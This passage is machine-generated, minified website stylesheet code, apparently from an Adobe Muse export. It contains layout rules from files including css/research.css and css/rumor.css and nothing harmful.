17px;border-width:0px;border-color:transparent;background-color:transparent;margin-left:26px;margin-top:169px;position:relative;}#pu6312{z-index:84;width:0.01px;margin-left:26px;margin-top:11px;}#u6312{z-index:84;width:75px;min-height:17px;border-width:0px;border-color:transparent;background-color:transparent;position:relative;margin-right:-10000px;margin-top:205px;}#u5989{z-index:48;width:392px;background-color:transparent;position:relative;margin-right:-10000px;left:546px;}#u5987{z-index:49;display:block;}#pu6317{z-index:78;width:0.01px;margin-left:26px;margin-top:98px;}#u6317{z-index:78;width:75px;min-height:17px;border-width:0px;border-color:transparent;background-color:transparent;position:relative;margin-right:-10000px;margin-top:98px;}#u5935{z-index:36;width:392px;background-color:transparent;position:relative;margin-right:-10000px;left:91px;}#u5933{z-index:37;display:block;}#u6322{z-index:82;width:75px;min-height:17px;border-width:0px;border-color:transparent;background-color:transparent;margin-left:16px;margin-top:52px;position:relative;}#u5980{z-index:46;width:392px;background-color:transparent;margin-left:572px;margin-top:6px;position:relative;}#u5978{z-index:47;display:block;}#u5944{z-index:38;width:392px;background-color:transparent;margin-left:117px;margin-top:131px;position:relative;}#u5942{z-index:39;display:block;}#u5971{z-index:44;width:392px;background-color:transparent;margin-left:572px;margin-top:87px;position:relative;}#u5969{z-index:45;display:block;}#u5953{z-index:40;width:392px;background-color:transparent;margin-left:117px;margin-top:194px;position:relative;}#u5951{z-index:41;display:block;}#u5962{z-index:42;width:392px;background-color:transparent;margin-left:572px;margin-top:45px;position:relative;}#u5960{z-index:43;display:block;}#u5998{z-index:50;width:843px;background-color:transparent;margin-left:117px;margin-top:396px;position:relative;}#u5996{z-index:51;display:block;}#pu6551{z-index:85;width:0.01px;margin-left:40px;margin-top:1844px;}#u6551{z-index:85;width:76px;min-height:17px;border-width:0px;border-color:transparent;background-color:transparent;position:relative;margin-right:-10000px;}#u6564{z-index:89;width:76px;min-height:17px;border-width:0px;border-color:transparent;background-color:transparent;position:relative;margin-right:-10000px;left:102px;}#u6592{z-index:92;width:76px;min-height:17px;border-width:0px;border-color:transparent;background-color:transparent;position:relative;margin-right:-10000px;left:229px;}#u6612{z-index:87;width:76px;min-height:17px;border-width:0px;border-color:transparent;background-color:transparent;position:relative;margin-right:-10000px;left:352px;}#u6617{z-index:90;width:76px;min-height:17px;border-width:0px;border-color:transparent;background-color:transparent;position:relative;margin-right:-10000px;left:454px;}#u6622{z-index:93;width:76px;min-height:17px;border-width:0px;border-color:transparent;background-color:transparent;position:relative;margin-right:-10000px;left:581px;}#u6692{z-index:88;width:76px;min-height:17px;border-width:0px;border-color:transparent;background-color:transparent;position:relative;margin-right:-10000px;left:695px;}#u6687{z-index:91;width:76px;min-height:17px;border-width:0px;border-color:transparent;background-color:transparent;position:relative;margin-right:-10000px;left:797px;}#u6682{z-index:94;width:76px;min-height:17px;border-width:0px;border-color:transparent;background-color:transparent;position:relative;margin-right:-10000px;left:875px;}#u6827{z-index:95;width:76px;min-height:17px;border-width:0px;border-color:transparent;background-color:transparent;position:relative;margin-right:-10000px;left:953px;}#u6007{z-index:52;width:840px;background-color:transparent;margin-left:120px;margin-top:67px;position:relative;}#u6005{z-index:53;display:block;}#u6727{z-index:98;width:75px;min-height:17px;border-width:0px;border-color:transparent;background-color:transparent;margin-left:25px;margin-top:71px;position:relative;}#u6016{z-index:54;width:460px;background-color:transparent;margin-left:310px;margin-top:92px;position:relative;}#u6014{z-index:55;display:block;}#u6025{z-index:56;width:877px;background-color:transparent;margin-left:120px;margin-top:96px;position:relative;}#u6023{z-index:57;display:block;}#u6034{z-index:58;width:843px;background-color:transparent;margin-left:120px;margin-top:508px;position:relative;}#u6032{z-index:59;display:block;}#u6740{z-index:86;width:76px;min-height:17px;border-width:0px;border-color:transparent;background-color:transparent;margin-left:40px;margin-top:1589px;position:relative;}#u6748{z-index:99;width:75px;min-height:17px;border-width:0px;border-color:transparent;background-color:transparent;margin-left:25px;margin-top:17px;position:relative;}#u6043{z-index:60;width:460px;background-color:transparent;margin-left:310px;margin-top:70px;position:relative;}#u6041{z-index:61;display:block;}#u6052{z-index:62;width:875px;background-color:transparent;margin-left:120px;margin-top:62px;position:relative;}#u6050{z-index:63;display:block;}#u6061{z-index:64;width:843px;background-color:transparent;margin-left:117px;margin-top:479px;position:relative;}#u6059{z-index:65;display:block;}#u6753{z-index:100;width:76px;min-height:17px;border-width:0px;border-color:transparent;background-color:transparent;margin-top:1598px;position:relative;}#pu7043{z-index:2;width:0.01px;margin-top:31px;}#u7043{z-index:2;width:1080px;background-color:transparent;position:relative;margin-right:-10000px;}#u7044{z-index:3;display:block;}#u6781{z-index:101;width:848px;background-color:transparent;position:relative;margin-right:-10000px;margin-top:306px;left:120px;}#u6779{z-index:102;display:block;}#u7016{z-index:107;width:257px;background-color:transparent;position:relative;margin-right:-10000px;margin-top:1683px;left:116px;}#u7017{z-index:108;display:block;}#u7018{z-index:109;width:257px;background-color:transparent;position:relative;margin-right:-10000px;margin-top:1683px;left:412px;}#u7019{z-index:110;display:block;}#u7020{z-index:111;width:257px;background-color:transparent;position:relative;margin-right:-10000px;margin-top:1683px;left:707px;}#u7021{z-index:112;display:block;}.css_verticalspacer .verticalspacer{height:calc(100vh - 35299px);}#muse_css_mq,.html{background-color:#FFFFFF;}body{position:relative;min-width:1080px;}@-ms-viewport{width:1080px;}@-webkit-viewport{width:1080px;}@-o-viewport{width:1080px;}@-moz-viewport{width:1080px;}@viewport{width:1080px;}
</file>
<file: css/research.css>
.version.research{color:#0000E5;background-color:#DCD4E1;}#page{z-index:1;width:1080px;min-height:499px;background-image:none;border-width:0px;border-color:#000000;background-color:#EDFFEE;padding-bottom:71px;margin-left:auto;margin-right:auto;}#u5488{z-index:50;width:40px;min-height:40px;border-width:0px;border-color:transparent;background-color:transparent;position:relative;margin-right:-10000px;margin-top:1563px;left:-187px;}#ppu7056{z-index:0;width:0.01px;padding-bottom:1px;margin-right:-10000px;margin-left:-135px;}#pu7056{z-index:2;width:0.01px;margin-left:135px;}#u7056{z-index:2;width:1080px;background-color:transparent;position:relative;margin-right:-10000px;}#u7057{z-index:3;display:block;}#u5382{z-index:48;width:501px;background-color:transparent;position:relative;margin-right:-10000px;margin-top:374px;left:290px;}#u5380{z-index:49;display:block;}#u4709{z-index:12;width:840px;background-color:transparent;margin-left:255px;margin-top:71px;position:relative;}#u4707{z-index:13;display:block;}#u5516{z-index:51;width:75px;min-height:17px;border-width:0px;border-color:transparent;background-color:transparent;margin-left:135px;margin-top:92px;position:relative;}#u4997{z-index:30;width:370px;background-color:transparent;margin-left:490px;margin-top:86px;position:relative;}#u4995{z-index:31;display:block;}#u4727{z-index:14;width:652px;background-color:transparent;margin-left:255px;margin-top:82px;position:relative;}#u4725{z-index:15;display:block;}#u4736{z-index:83;width:843px;background-color:transparent;margin-left:255px;margin-top:640px;position:relative;}#u4734{z-index:84;display:block;}#u5537{z-index:52;width:76px;min-height:17px;border-width:0px;border-color:transparent;background-color:transparent;margin-left:135px;margin-top:2310px;position:relative;}#u4745{z-index:16;width:843px;background-color:transparent;margin-left:255px;margin-top:109px;position:relative;}#u4743{z-index:17;display:block;}#u5006{z-index:32;width:370px;background-color:transparent;margin-left:490px;margin-top:108px;position:relative;}#u5004{z-index:33;display:block;}#u4953{z-index:28;width:875px;background-color:transparent;margin-left:238px;margin-top:79px;position:relative;}#u4951{z-index:29;display:block;}#u5550{z-index:53;width:75px;min-height:17px;border-width:0px;border-color:transparent;background-color:transparent;margin-left:135px;margin-top:314px;position:relative;}#u5271{z-index:40;width:447px;background-color:transparent;margin-left:451px;margin-top:65px;position:relative;}#u5269{z-index:41;display:block;}#u5073{z-index:10;width:809px;background-color:transparent;margin-left:271px;margin-top:120px;position:relative;}#u5071{z-index:11;display:block;}#u4781{z-index:81;width:844px;background-color:transparent;margin-left:253px;margin-top:766px;position:relative;}#u4779{z-index:82;display:block;}#u4790{z-index:79;width:844px;background-color:transparent;margin-left:253px;margin-top:1879px;position:relative;}#u4788{z-index:80;display:block;}#u5555{z-index:54;width:76px;min-height:17px;border-width:0px;border-color:transparent;background-color:transparent;margin-left:36px;margin-top:1941px;position:relative;}#u4799{z-index:77;width:838px;background-color:transparent;margin-left:256px;margin-top:109px;position:relative;}#u4797{z-index:78;display:block;}#u5560{z-index:55;width:75px;min-height:17px;border-width:0px;border-color:transparent;background-color:transparent;margin-left:60px;margin-top:26px;position:relative;}#u5284{z-index:42;width:447px;background-color:transparent;margin-left:451px;margin-top:90px;position:relative;}#u5282{z-index:43;display:block;}#u4846{z-index:18;width:445px;background-color:transparent;margin-left:253px;margin-top:67px;position:relative;}#u4844{z-index:19;display:block;}#pu5337{z-index:4;width:0.01px;margin-left:135px;margin-top:56px;}#u5337{z-index:4;width:1079px;background-color:transparent;position:relative;margin-right:-10000px;}#u5335{z-index:5;display:block;}#u4882{z-index:20;width:808px;background-color:transparent;position:relative;margin-right:-10000px;margin-top:670px;left:143px;}#u4880{z-index:21;display:block;}#u4891{z-index:22;width:839px;background-color:transparent;position:relative;margin-right:-10000px;margin-top:971px;left:121px;}#u4889{z-index:23;display:block;}#u5754{z-index:56;width:75px;min-height:17px;border-width:0px;border-color:transparent;background-color:transparent;position:relative;margin-right:-10000px;margin-top:229px;left:12px;}#u4900{z-index:75;width:843px;background-color:transparent;margin-left:254px;margin-top:1091px;position:relative;}#u4898{z-index:76;display:block;}#pu5565{z-index:57;width:0.01px;margin-left:36px;margin-top:1584px;}#u5565{z-index:57;width:76px;min-height:17px;border-width:0px;border-color:transparent;background-color:transparent;position:relative;margin-right:-10000px;}#u5807{z-index:58;width:76px;min-height:17px;border-width:0px;border-color:transparent;background-color:transparent;position:relative;margin-right:-10000px;left:95px;}#u5570{z-index:59;width:75px;min-height:17px;border-width:0px;border-color:transparent;background-color:transparent;margin-left:36px;margin-top:205px;position:relative;}#u4917{z-index:24;width:517px;background-color:transparent;margin-left:254px;margin-top:105px;position:relative;}#u4915{z-index:25;display:block;}#u4926{z-index:26;width:909px;background-color:transparent;margin-left:220px;margin-top:64px;position:relative;}#u4924{z-index:27;display:block;}#u4935{z-index:73;width:843px;background-color:transparent;margin-left:252px;margin-top:704px;position:relative;}#u4933{z-index:74;display:block;}#u5575{z-index:60;width:76px;min-height:17px;border-width:0px;border-color:transparent;background-color:transparent;margin-top:1868px;position:relative;}#u5580{z-index:61;width:75px;min-height:17px;border-width:0px;border-color:transparent;background-color:transparent;margin-left:135px;margin-top:228px;position:relative;}#u5293{z-index:44;width:447px;background-color:transparent;margin-left:451px;margin-top:62px;position:relative;}#u5291{z-index:45;display:block;}#u5082{z-index:8;width:856px;background-color:transparent;margin-left:247px;margin-top:125px;position:relative;}#u5080{z-index:9;display:block;}#u5091{z-index:71;width:843px;background-color:transparent;margin-left:254px;margin-top:970px;position:relative;}#u5089{z-index:72;display:block;}#u5590{z-index:62;width:76px;min-height:17px;border-width:0px;border-color:transparent;background-color:transparent;margin-left:42px;margin-top:1612px;position:relative;}#u5100{z-index:34;width:840px;background-color:transparent;margin-left:255px;margin-top:266px;position:relative;}#u5098{z-index:35;display:block;}#u5603{z-index:63;width:75px;min-height:17px;border-width:0px;border-color:transparent;background-color:transparent;margin-left:60px;margin-top:31px;position:relative;}#u5302{z-index:46;width:447px;background-color:transparent;margin-left:451px;margin-top:84px;position:relative;}#u5300{z-index:47;display:block;}#u5126{z-index:36;width:851px;background-color:transparent;margin-left:249px;margin-top:102px;position:relative;}#u5124{z-index:37;display:block;}#u5135{z-index:69;width:843px;background-color:transparent;margin-left:254px;margin-top:1039px;position:relative;}#u5133{z-index:70;display:block;}#u5144{z-index:67;width:843px;background-color:transparent;margin-left:254px;margin-top:1435px;position:relative;}#u5142{z-index:68;display:block;}#u5161{z-index:65;width:843px;background-color:transparent;margin-left:249px;margin-top:1435px;position:relative;}#u5159{z-index:66;display:block;}#u5608{z-index:64;width:76px;min-height:17px;border-width:0px;border-color:transparent;background-color:transparent;margin-left:97px;margin-top:2189px;position:relative;}#pu5170{z-index:6;width:0.01px;margin-left:135px;margin-top:156px;}#u5170{z-index:6;width:1080px;background-color:transparent;position:relative;margin-right:-10000px;}#u5168{z-index:7;display:block;}#u5179{z-index:38;width:848px;background-color:transparent;position:relative;margin-right:-10000px;margin-top:196px;left:115px;}#u5177{z-index:39;display:block;}#u6981{z-index:85;width:257px;background-color:transparent;position:relative;margin-right:-10000px;margin-top:1576px;left:115px;}#u6982{z-index:86;display:block;}#u6983{z-index:87;width:257px;background-color:transparent;position:relative;margin-right:-10000px;margin-top:1576px;left:410px;}#u6984{z-index:88;display:block;}#u6985{z-index:89;width:257px;background-color:transparent;position:relative;margin-right:-10000px;margin-top:1576px;left:706px;}#u6986{z-index:90;display:block;}.css_verticalspacer .verticalspacer{height:calc(100vh - 43699px);}#muse_css_mq,.html{background-color:#FFFFFF;}body{position:relative;min-width:1080px;}@-ms-viewport{width:1080px;}@-webkit-viewport{width:1080px;}@-o-viewport{width:1080px;}@-moz-viewport{width:1080px;}@viewport{width:1080px;}
</file>
<file: css/rumor.css>
.version.rumor{color:#0000E9;background-color:#AF284D;}#page{z-index:1;width:1080px;min-height:41708px;background-image:none;border-width:0px;border-color:#000000;background-color:#FFFCED;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);margin-left:auto;margin-right:auto;}#page_position_content{padding-bottom:71px;width:0.01px;}#pu6964{z-index:2;width:0.01px;margin-left:-173px;}#u6964{z-index:2;width:1080px;background-color:transparent;position:relative;margin-right:-10000px;left:173px;}#u6965{z-index:3;display:block;}#u4243{z-index:24;width:501px;background-color:transparent;position:relative;margin-right:-10000px;margin-top:426px;left:462px;}#u4241{z-index:25;display:block;}#u2219{z-index:53;width:40px;min-height:40px;border-width:0px;border-color:transparent;background-color:transparent;position:relative;margin-right:-10000px;margin-top:295px;}#u3945{z-index:92;width:840px;background-color:transparent;margin-left:120px;margin-top:206px;position:relative;}#u3943{z-index:93;display:block;}#u4252{z-index:22;width:478px;background-color:transparent;margin-left:301px;margin-top:151px;position:relative;}#u4250{z-index:23;display:block;}#u2580{z-index:62;width:843px;background-color:transparent;margin-left:120px;margin-top:61px;position:relative;}#u2578{z-index:63;display:block;}#u2604{z-index:64;width:843px;background-color:transparent;margin-left:120px;margin-top:29px;position:relative;}#u2602{z-index:65;display:block;}#u2613{z-index:66;width:843px;background-color:transparent;margin-left:120px;margin-top:29px;position:relative;}#u2611{z-index:67;display:block;}#u2235{z-index:54;width:75px;min-height:17px;border-width:0px;border-color:transparent;background-color:transparent;left:-18px;margin-top:270px;position:relative;}#u4261{z-index:20;width:478px;background-color:transparent;margin-left:301px;margin-top:86px;position:relative;}#u4259{z-index:21;display:block;}#u3963{z-index:44;width:840px;background-color:transparent;margin-left:120px;margin-top:56px;position:relative;}#u3961{z-index:45;display:block;}#u1831{z-index:48;width:841px;background-color:transparent;margin-left:119px;margin-top:61px;position:relative;}#u1829{z-index:49;display:block;}#u3981{z-index:96;width:843px;background-color:transparent;margin-left:119px;margin-top:828px;position:relative;}#u3979{z-index:97;display:block;}#u2384{z-index:56;width:75px;min-height:17px;border-width:0px;border-color:transparent;background-color:transparent;left:-75px;margin-top:262px;position:relative;}#u2460{z-index:58;width:75px;min-height:17px;border-width:0px;border-color:transparent;background-color:transparent;margin-left:8px;margin-top:489px;position:relative;}#pu2448{z-index:33;width:0.01px;margin-left:120px;margin-top:619px;}#u2448{z-index:33;width:315px;height:537px;border-style:solid;border-width:2px;border-color:#1C3B94;background-color:#FFFFFF;border-radius:50px;margin-bottom:-2px;position:relative;margin-right:-10000px;margin-top:601px;left:236px;}#u3990{z-index:94;width:836px;background-color:transparent;position:relative;margin-right:-10000px;}#u3988{z-index:95;display:block;}#pu2465{z-index:59;width:0.01px;margin-left:58px;margin-top:490px;}#u2465{z-index:59;width:75px;min-height:17px;border-width:0px;border-color:transparent;background-color:transparent;position:relative;margin-right:-10000px;margin-top:180px;}#u3999{z-index:98;width:843px;background-color:transparent;position:relative;margin-right:-10000px;left:60px;}#u3997{z-index:99;display:block;}#u2457{z-index:30;width:653px;border-width:0px;border-color:transparent;background-color:transparent;margin-left:193px;margin-top:1153px;position:relative;}#u2445{z-index:31;width:153px;height:537px;border-style:solid;border-width:2px;border-color:#1C3B94;background-color:#FFFFFF;border-radius:50px;position:relative;margin-right:-10000px;}#u2454{z-index:32;width:157px;height:537px;border-style:solid;border-width:2px;border-color:#1C3B94;background-color:#FFFFFF;border-radius:50px;position:relative;margin-right:-10000px;left:492px;}#u2470{z-index:60;width:76px;min-height:17px;border-width:0px;border-color:transparent;background-color:transparent;left:-76px;margin-top:11px;position:relative;}#u4008{z-index:100;width:843px;background-color:transparent;margin-left:120px;margin-top:633px;position:relative;}#u4006{z-index:101;display:block;}#u2475{z-index:61;width:76px;min-height:17px;border-width:0px;border-color:transparent;background-color:transparent;left:-115px;margin-top:1300px;position:relative;}#pu2389{z-index:57;width:0.01px;margin-left:-112px;margin-top:599px;}#u2389{z-index:57;width:76px;min-height:17px;border-width:0px;border-color:transparent;background-color:transparent;position:relative;margin-right:-10000px;}#u2240{z-index:55;width:76px;min-height:17px;border-width:0px;border-color:transparent;background-color:transparent;position:relative;margin-right:-10000px;left:76px;}#u4270{z-index:116;width:478px;background-color:transparent;margin-left:301px;margin-top:76px;position:relative;}#u4268{z-index:117;display:block;}#u4017{z-index:42;width:842px;background-color:transparent;margin-left:119px;margin-top:57px;position:relative;}#u4015{z-index:43;display:block;}#u2630{z-index:68;width:845px;background-color:transparent;margin-left:117px;margin-top:49px;position:relative;}#u2628{z-index:69;display:block;}#u2639{z-index:70;width:845px;background-color:transparent;margin-left:117px;margin-top:48px;position:relative;}#u2637{z-index:71;display:block;}#u2648{z-index:72;width:845px;background-color:transparent;margin-left:117px;margin-top:48px;position:relative;}#u2646{z-index:73;display:block;}#u2657{z-index:74;width:845px;background-color:transparent;margin-left:117px;margin-top:48px;position:relative;}#u2655{z-index:75;display:block;}.js #u2580.ose_pre_init,.js #u2604.ose_pre_init,.js #u2613.ose_pre_init,.js #u2630.ose_pre_init,.js #u2639.ose_pre_init,.js #u2648.ose_pre_init,.js #u2657.ose_pre_init{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);}#u2668{z-index:76;width:75px;min-height:17px;border-width:0px;border-color:transparent;background-color:transparent;left:-18px;margin-top:232px;position:relative;}#u4035{z-index:40;width:788px;background-color:transparent;margin-left:145px;margin-top:103px;position:relative;}#u4033{z-index:41;display:block;}#u2695{z-index:79;width:75px;min-height:17px;border-width:0px;border-color:transparent;background-color:transparent;margin-left:108px;position:relative;}#u2692{z-index:26;width:162px;border-width:0px;border-color:transparent;background-color:transparent;padding-bottom:0px;margin-left:769px;margin-top:117px;position:relative;}#u2678{z-index:28;width:156px;height:156px;border-style:solid;border-width:3px;border-color:#1C3B94;background-color:#FFFFFF;border-radius:50%;position:relative;}#u2684{z-index:29;width:156px;height:156px;border-style:solid;border-width:3px;border-color:#1C3B94;background-color:#FFFFFF;border-radius:50%;margin-top:232px;position:relative;}#u2689{z-index:27;width:156px;height:156px;border-style:solid;border-width:3px;border-color:#1C3B94;background-color:#FFFFFF;border-radius:50%;margin-top:290px;position:relative;}#u4044{z-index:102;width:843px;background-color:transparent;margin-left:117px;margin-top:409px;position:relative;}#u4042{z-index:103;display:block;}#u2700{z-index:78;width:76px;min-height:17px;border-width:0px;border-color:transparent;background-color:transparent;left:-30px;margin-top:961px;position:relative;}#u2673{z-index:77;width:76px;min-height:17px;border-width:0px;border-color:transparent;background-color:transparent;left:-38px;margin-top:529px;position:relative;}#u2724{z-index:80;width:75px;min-height:17px;border-width:0px;border-color:transparent;background-color:transparent;left:-48px;margin-top:266px;position:relative;}#u4279{z-index:18;width:478px;background-color:transparent;margin-left:301px;margin-top:86px;position:relative;}#u4277{z-index:19;display:block;}#u4062{z-index:38;width:838px;background-color:transparent;margin-left:121px;margin-top:47px;position:relative;}#u4060{z-index:39;display:block;}#u2721{z-index:50;width:832px;border-width:0px;border-color:transparent;background-color:transparent;margin-left:124px;margin-top:57px;position:relative;}#u1990{z-index:51;width:832px;background-color:transparent;position:relative;margin-right:-10000px;}#u1988{z-index:52;display:block;}#u4071{z-index:104;width:843px;background-color:transparent;margin-left:118px;margin-top:605px;position:relative;}#u4069{z-index:105;display:block;}#u4080{z-index:106;width:843px;background-color:transparent;margin-left:120px;margin-top:1439px;position:relative;}#u4078{z-index:107;display:block;}#u2729{z-index:81;width:76px;min-height:17px;border-width:0px;border-color:transparent;background-color:transparent;left:-94px;margin-top:1538px;position:relative;}#pu2741{z-index:82;width:0.01px;margin-left:-93px;margin-top:171px;}#u2741{z-index:82;width:75px;min-height:17px;border-width:0px;border-color:transparent;background-color:transparent;position:relative;margin-right:-10000px;}#u2778{z-index:86;width:75px;min-height:17px;border-width:0px;border-color:transparent;background-color:transparent;position:relative;margin-right:-10000px;left:119px;}#u4288{z-index:16;width:478px;background-color:transparent;margin-left:301px;margin-top:86px;position:relative;}#u4286{z-index:17;display:block;}#pu2757{z-index:46;width:0.01px;margin-left:114px;margin-top:52px;}#u2757{z-index:46;width:851px;background-color:transparent;position:relative;margin-right:-10000px;}#u2755{z-index:47;display:block;}#u2771{z-index:84;width:749px;background-color:transparent;position:relative;margin-right:-10000px;margin-top:125px;left:42px;}#u2769{z-index:85;display:block;}#u4097{z-index:108;width:844px;background-color:transparent;margin-left:118px;margin-top:1390px;position:relative;}#u4095{z-index:109;display:block;}#pu2783{z-index:87;width:0.01px;margin-left:-113px;margin-top:2372px;}#u2783{z-index:87;width:76px;min-height:17px;border-width:0px;border-color:transparent;background-color:transparent;position:relative;margin-right:-10000px;}#u2764{z-index:83;width:76px;min-height:17px;border-width:0px;border-color:transparent;background-color:transparent;position:relative;margin-right:-10000px;left:104px;}#u3162{z-index:88;width:75px;min-height:17px;border-width:0px;border-color:transparent;background-color:transparent;left:-84px;margin-top:220px;position:relative;}#u4297{z-index:14;width:478px;background-color:transparent;margin-left:301px;margin-top:86px;position:relative;}#u4295{z-index:15;display:block;}#u4115{z-index:36;width:838px;background-color:transparent;margin-left:121px;margin-top:54px;position:relative;}#u4113{z-index:37;display:block;}#pu4151{z-index:110;width:0.01px;margin-left:92px;margin-top:88px;}#u4151{z-index:110;width:868px;background-color:transparent;position:relative;margin-right:-10000px;margin-top:195px;}#u4149{z-index:111;display:block;}#u4160{z-index:112;width:506px;background-color:transparent;position:relative;margin-right:-10000px;left:362px;}#u4158{z-index:113;display:block;}#u3172{z-index:90;width:75px;min-height:17px;border-width:0px;border-color:transparent;background-color:transparent;margin-left:59px;margin-top:1129px;position:relative;}#u4133{z-index:114;width:843px;background-color:transparent;margin-left:118px;margin-top:122px;position:relative;}#u4131{z-index:115;display:block;}#u4142{z-index:34;width:843px;background-color:transparent;margin-left:117px;margin-top:730px;position:relative;}#u4140{z-index:35;display:block;}#pu3167{z-index:89;width:0.01px;margin-left:-147px;margin-top:322px;}#u3167{z-index:89;width:76px;min-height:17px;border-width:0px;border-color:transparent;background-color:transparent;position:relative;margin-right:-10000px;}#u3177{z-index:91;width:76px;min-height:17px;border-width:0px;border-color:transparent;background-color:transparent;position:relative;margin-right:-10000px;left:98px;}#pu4538{z-index:4;width:0.01px;margin-top:464px;}#u4538{z-index:4;width:1080px;background-color:transparent;position:relative;margin-right:-10000px;}#u4536{z-index:5;display:block;}#u5431{z-index:6;width:257px;background-color:transparent;position:relative;margin-right:-10000px;margin-top:1630px;left:116px;}#u5432{z-index:7;display:block;}#u4345{z-index:8;width:257px;background-color:transparent;position:relative;margin-right:-10000px;margin-top:1630px;left:411px;}#u4343{z-index:9;display:block;}#u4354{z-index:10;width:257px;background-color:transparent;position:relative;margin-right:-10000px;margin-top:1630px;left:707px;}#u4352{z-index:11;display:block;}#u4306{z-index:12;width:848px;background-color:transparent;position:relative;margin-right:-10000px;margin-top:248px;left:116px;}#u4304{z-index:13;display:block;}#muse_css_mq,.html{background-color:#FFFFFF;}body{position:relative;min-width:1080px;}@-ms-viewport{width:1080px;}@-webkit-viewport{width:1080px;}@-o-viewport{width:1080px;}@-moz-viewport{width:1080px;}@viewport{width:1080px;}
</file>
